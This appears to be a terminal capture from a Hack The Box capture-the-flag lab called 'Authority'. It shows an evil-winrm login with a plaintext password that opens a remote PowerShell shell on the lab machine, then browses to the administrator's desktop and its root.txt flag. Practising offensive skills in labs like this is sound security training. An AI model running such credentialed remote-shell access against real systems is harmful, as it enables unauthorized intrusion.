 ┌──(kali㉿kali)-[~/HTB/Seasons/Season2/05-Authority]
└─$ evil-winrm -u jmelo -p 'P@ssw0rd' -i 10.129.236.117
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\jmelo\Documents> cd C:\users\administrator\desktop
*Evil-WinRM* PS C:\users\administrator\desktop> dir
Directory: C:\users\administrator\desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        7/16/2023   7:53 PM             34 root.txt
*Evil-WinRM* PS C:\users\administrator\desktop> whoami
htb\jmelo
*Evil-WinRM* PS C:\users\administrator\desktop>